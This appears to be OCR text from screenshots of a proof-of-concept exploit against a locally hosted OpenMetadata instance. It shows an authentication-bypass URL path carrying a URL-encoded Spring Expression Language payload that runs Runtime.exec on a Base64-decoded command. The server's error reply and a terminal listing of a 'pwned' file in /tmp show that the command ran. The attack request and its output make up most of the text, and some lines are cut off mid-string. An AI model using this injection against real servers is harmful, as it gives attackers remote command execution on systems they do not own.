 127.0.0.1:8585/api/v1;v1%2fusers
URL Decode - CyberChef
127.0.0.1:8585/api/v1;v1%2fusers%2flogin/events/subscriptions/validation/condition/T%28java.lang.Runtime%29.getRuntime%28%29.exec%28new%20java.lang.String%28T%28java.util.Base64%29.getDecod...
1 {
2 "code": 400,
3 "message": "Failed to evaluate - EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.Boolean"
4 }
v1.2 [WSL: Ubuntu-20.04] [管理员]
终端 端口 7 调试控制台 问题 输出
2e6a86c02ee8:/tmp$ ls
hsperfdata_openmetadata pwned
2e6a86c02ee8:/tmp$
bash tmp
docker tmp
欢迎 元素 控制台 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1:8585/api/v1;v1%2fusers%2flogin/events/subscriptions/
dition/%54%28%6a%61%76%61.%6c%61%6e%67.%52%75%6e%74%69%6d%65%29.%67%6
74%69%6d%65%28%29.%65%78%65%63%28%6e%65%77%20%6a%61%76%61.%6c%61%6e%6
%6e%67%28%54%28%6a%61%76%61.%75%74%69%6c.%42%61%73%65%36%34%29.%67%65
f%64%65%72%28%29.%64%65%63%6f%64%65%28%22%64%47%39%31%59%32%67%67%4c%
%39%77%64%32%35%6c%5a%41%3d%3d%22%29%29%29
Use POST method
MODIFY HEADER